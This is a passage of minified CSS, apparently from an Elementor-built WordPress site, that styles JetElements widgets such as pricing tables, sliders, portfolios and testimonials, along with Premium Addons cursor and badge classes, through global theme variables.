.premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-images-layout .jet-images-layout__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-images-layout .jet-images-layout__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-images-layout .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-images-layout.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-images-layout .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-images-layout .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-images-layout .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-inline-svg .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-inline-svg.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-inline-svg .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-inline-svg .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-inline-svg .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__content:before{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__meta-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-instagram-gallery .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-instagram-gallery.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-instagram-gallery .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-instagram-gallery .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-instagram-gallery .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-line-chart .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-line-chart.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-line-chart .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-line-chart .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-line-chart .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-lottie .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-lottie.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-lottie .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-lottie .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-lottie .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-pie-chart .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-pie-chart.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pie-chart .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-pie-chart .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-pie-chart .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item:hover{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item.active{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__category{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__view-more-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__view-more-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-portfolio .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-portfolio.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-portfolio .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title, .elementor-widget-jet-posts .jet-posts .entry-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .post-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-posts__terms-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-posts .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-posts .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-posts .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-posts.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-posts .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-price-list .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-price-list.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-price-list .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-price-list .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table .pricing-table{border-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-table__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__subtitle{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table  .pricing-table__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > *{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > * svg *{fill:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__price-prefix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-val{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-val{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-suffix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-suffix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-table__price-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-feature{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-feature.item-included{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table .pricing-feature.item-included .item-bullet{color:var( --e-global-color-accent );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded .item-bullet{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature:before{border-top-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table  .pricing-table__action{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__action .pricing-table-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__action .pricing-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-pricing-table .pricing-table .tippy-box{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-progress-bar .jet-progress-bar__title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-progress-bar .jet-progress-bar__percent{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-progress-bar .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-progress-bar.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-progress-bar .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-progress-bar .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-progress-bar .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item .jet-scroll-navigation__dot{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.invert .jet-scroll-navigation__dot{background-color:var( --e-global-color-text );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item:hover .jet-scroll-navigation__dot{background-color:var( --e-global-color-accent );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.active .jet-scroll-navigation__dot{background-color:var( --e-global-color-primary );}.elementor-widget-jet-scroll-navigation .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-scroll-navigation.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-scroll-navigation .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-scroll-navigation .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-services .jet-services__title-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-services .jet-services__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-services .jet-services__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services  .jet-services__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-services .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-services.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-services .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-services .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .slider-pro .jet-slider__item{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-image-container:after{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__button--primary{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider  .jet-slider__button--primary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider__button--secondary{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider  .jet-slider__button--secondary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button.sp-selected-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:hover:before{border-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container.sp-selected-thumbnail:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider__fraction-pagination span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-slider.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-slider .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input:focus{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input.mail-invalid{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__submit{background-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form  .jet-subscribe-form__submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-success .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-error .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-subscribe-form .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-subscribe-form .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-table .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-table.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-table .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-table .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-table .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-first{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-last{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__position{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__desc{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-team-member .jet-team-member__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-team-member  .jet-team-member__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-team-member .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-team-member.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-team-member .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-team-member .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-team-member .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-testimonials .jet-testimonials__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__comment{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__name a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-testimonials .jet-testimonials__position{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__date{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-testimonials .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-testimonials.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-testimonials .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__meta-content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-timeline .timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .timeline-item__point-content.timeline-item__point-content--text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-timeline.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-timeline .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-timeline .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-video .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-video.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-video .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary 